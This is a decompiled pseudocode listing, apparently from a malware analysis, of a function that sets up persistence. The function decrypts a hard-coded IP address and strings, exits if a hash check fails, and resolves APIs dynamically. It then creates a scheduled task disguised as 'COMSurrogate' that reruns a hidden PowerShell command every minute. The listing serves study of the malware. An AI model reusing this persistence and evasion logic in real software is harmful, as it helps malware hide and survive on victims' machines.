 1 void __fastcall ReRunBySchtasks(wchar_t *powershelHidden)
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 DataWrapper = AllocateDataWrapper(2 * dword_B610A4 + 2);
6 DecryptData(DataWrapper, IpAddr, *(&IpAddr + 1), *(&IpAddr + 2), *(&IpAddr + 3));// 188.130.139.47
7 v2 = WideCharToMultiByteWrapper(DataWrapper);
8 if ( MakeHash(v2) != 0xABD8EDFE )
9 {
10 ModuleHandle = CustomGetModuleHandle(Kernel32);
11 ProcAddress = CustomGetProcAddress(ModuleHandle, ExitProcess);
12 ProcAddress(0);
13 }
14 v5 = StrLen(v2);
15 SecureFreeDataWrapper(v6, v5);
16 SecureFreeDataWrapper(DataWrapper, 2 * dword_B610A4 + 2);
17 taskArgs = AllocateDataWrapper(2 * dword_B61114 + 2);
18 DecryptData(taskArgs, off_B61110, *(&off_B61110 + 1), *(&off_B61110 + 2), *(&off_B61110 + 3));// /create /tn COMSurrogate /st 00:00 /du 9999:59 /sc once /ri 1 /f /tr
19 schtasksExe = AllocateDataWrapper(2 * dword_B610D4 + 2);
20 DecryptData(schtasksExe, off_B610D0, *(&off_B610D0 + 1), *(&off_B610D0 + 2), *(&off_B610D0 + 3));// %s\schtasks.exe
21 hKernel32_1 = CustomGetModuleHandle(Kernel32);
22 pGetSystemDirectoryW = CustomGetProcAddress(hKernel32_1, GetSystemDirectoryW);
23 if ( pGetSystemDirectoryW(systemDirectory, 260) )
24 {
25 hUser32_1 = CustomGetModuleHandle(User32);
26 pwsprintfW_1 = CustomGetProcAddress(hUser32_1, wsprintfW);
27 pwsprintfW_1(programPath, schtasksExe, systemDirectory);
28 hUser32_2 = CustomGetModuleHandle(User32);
29 pwsprintfW_2 = CustomGetProcAddress(hUser32_2, wsprintfW);
30 pwsprintfW_2(programArgs, taskArgs);
31 hKernel32_2 = CustomGetModuleHandle(Kernel32);
32 plstrcatW_1 = CustomGetProcAddress(hKernel32_2, lstrcatW);
33 plstrcatW_1();
34 hKernel32_3 = CustomGetModuleHandle(Kernel32);
35 plstrcatW_2 = CustomGetProcAddress(hKernel32_3, lstrcatW);
36 plstrcatW_2(programArgs, powershelHidden);
37 hKernel32_4 = CustomGetModuleHandle(Kernel32);
38 plstrcatW_3 = CustomGetProcAddress(hKernel32_4, lstrcatW);
39 plstrcatW_3(programArgs, escapeChar);
40 memset(&v30, 0, sizeof(v30));
41 powershelHidden = &v29;
42 memset(&v29, 0, sizeof(v29));
43 v29.cb = 68;
44 v29.wShowWindow = 0;
45 hKernel32_5 = CustomGetModuleHandle(Kernel32);
46 pCreateProcessW = CustomGetProcAddress(hKernel32_5, CreateProcessW);
47 pCreateProcessW(programPath, programArgs, 0, 0, 0, DETACHED_PROCESS, 0, 0, &v29, &v30);
48 }
49 SecureFreeDataWrapper(taskArgs, 2 * dword_B61114 + 2);
50 SecureFreeDataWrapper(schtasksExe, 2 * dword_B610D4 + 2);
51 }